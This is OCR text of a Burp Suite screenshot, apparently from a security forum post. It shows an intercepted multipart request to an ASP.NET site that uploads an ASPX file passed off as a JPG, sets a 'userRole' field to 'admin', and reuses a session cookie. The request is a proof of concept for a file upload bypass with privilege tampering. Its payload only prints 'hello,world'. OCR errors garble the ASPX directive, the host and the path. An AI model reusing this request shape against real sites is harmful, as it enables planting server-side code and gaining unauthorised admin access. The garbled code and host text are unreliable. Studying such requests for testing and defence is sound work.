 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
Intercept HTTP history WebSockets history Options
Request to http://w
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /gdsdwy ad.aspx HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------ei4cH2GI3Ef1GI3Ef1ei4Ij5ae0gL6
User-Agent: Shockwave Flash
Host: www net
Content-Length: 665
Pragma: no-cache
Cookie: ASP.NET_SessionId=lemtpbyh5td0zfexrovrzmdb
Connection: close
------------ei4cH2GI3Ef1GI3Ef1ei4Ij5ae0gL6
Content-Disposition: form-data; name="Filename"
1.jpg
------------ei4cH2GI3Ef1GI3Ef1ei4Ij5ae0gL6
Content-Disposition: form-data; name="ASPSESSID"
lemtpbyh5td0zfexrovrzmdb
------------ei4cH2GI3Ef1GI3Ef1ei4Ij5ae0gL6
Content-Disposition: form-data; name="userRole"
admin
------------ei4cH2GI3Ef1GI3Ef1ei4Ij5ae0gL6
Content-Disposition: form-data; name="Filedata"; filename="1.aspx"
Content-Type: application/octet-stream
<%@bai Page Language="C#"%>
<% Response.Write("hello,world"); %>
------------ei4cH2GI3Ef1GI3Ef1ei4Ij5ae0gL6
Content-Disposition: form-data; name="Upload"
Submit Query
------------ei4cH2GI3Ef1GI3Ef1ei4Ij5ae0gL6--
先知社区
? < + > Type a search term 0 matches